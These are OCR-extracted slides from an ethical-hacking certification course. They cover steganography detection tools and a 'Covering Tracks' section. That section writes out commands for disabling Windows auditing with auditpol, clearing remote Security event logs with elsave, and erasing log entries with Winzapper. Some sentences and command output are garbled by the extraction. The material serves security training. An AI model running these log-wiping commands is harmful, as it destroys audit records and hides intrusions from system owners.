

- Statistics - Shows last image testing positive for stego

Graphs detailing the number of images captured/ flagged

**CH C: Hiding files**<br> *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council

EC-Council

#### SIDS: Screenshot 2 **Ethical** Hacker Certified

TM



#### - Recent Finds -

Details of individual images captured from the wire

> Summary of steganalysis information

Allows for manual inspection of images

Connected to database (sidsdb#focalhost)

**CH C: Hiding files**<br>All Rights Reserved. Reproduction is Strictly Prohibited





## Stego Watch– Steg Detection Tool www.wetstonetech.com

Stego Watch allows users to detect digital steganography, or the presence of communications hidden in digital image or audio files

Stego Watch can extract information that has been embedded with some of the most popular steganography tools using a dictionary attack

Stego Break is an application designed to obtain the passphrase used on a file containing steganography

Currently Stego Break can crack passphrases for JP Hide 'n Seek, F5, J Steg, and Camouflage steganography embedding applications

WetStone

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council

### **CH C: H idin g file s**





**CH C: Hiding files**<br>All Rights Reserved. Reproduction is Strictly Prohibited



### StegSpy is a steganography detection tool

StegSpy will detect the program used to hide the message

The program also identifies the location of the hidden content as well

StegSpy currently identifies the following programs:

**CH C: H idin g file s**

- Hiderman
- JPHideandSeek
- Masker
- JPegX
- Invisible Secrets



EC-Council



Copyright 2006 by Randy Glasbergen. www.glasbergen.com



"An amazing thing happened at work today. For 8 minutes, my computer and I were both functional at the same time!"



Copyright 2003 by Randy Glasbergen. www.glasbergen.com



"Today my computer joined a support group for office machines who have to cope with idiots."



### System Hacking: Part V



### Covering Tracks



### Covering Tracks **Ethical** Hacker

Once intruders have successfully gained Administrator access on a system, they will try to cover intruder installs several the detection of their presence

TM

When all the information of interest has been stripped off from the target, the backdoors so that he can gain easy access in the future

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

### **CH C: Co ve rin g Tracks**

EC-Council

Certified



First thing intruders will do after gaining Administrator privileges is to disable auditing

Windows 2003 Resource Kit's auditpol.exe tool can disable auditing using the command line

 $C:\rangle$  auditpol.exe /disable Running. . . .

Local audit information changed successfully. . New local audit policy. . .

(0) Audit Disabled

AuditCategorySystem AuditCategoryLogon AuditCategoryObjectAccess = No

 $=$  No.  $=$  Failure

 $C:\rangle$  auditpol.exe /enable Auditing enabled successfully.

At the end of their stay, the intruders will just turn on auditing again using auditpol.exe

**CH C: Co ve rin g Tracks**



Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



# Tool: elsave.exe

elsave.exe utility is a simple tool for clearing the event log

The following syntax will clear the security log on the remote server 'rovil' (correct privileges are required on the remote system)

**C:**\> elsave -s \\rovil -l "Security" -C

Save the system log on the local machine to  $d$ : \system.log and then clear the log:

• elsave -l system -F d:\system.log –C

Save the application  $\log$  on  $\ \ \serv1$  to  $\ \serv1\ d\$  application.log:

• elsave  $-s \ \text{ervl} -F d:\application.log$ 

**CH C: Co ve rin g Tracks**



Winzapper is a tool that an attacker can use to erase event records selectively from the security log in Windows 2000

> To use the program, the attacker runs winzapper.exe and marks the event records to be deleted, then he presses Delete Events and Exit

> > To sum things up: After an attacker has gained Administrator access to the system, you cannot trust the security log

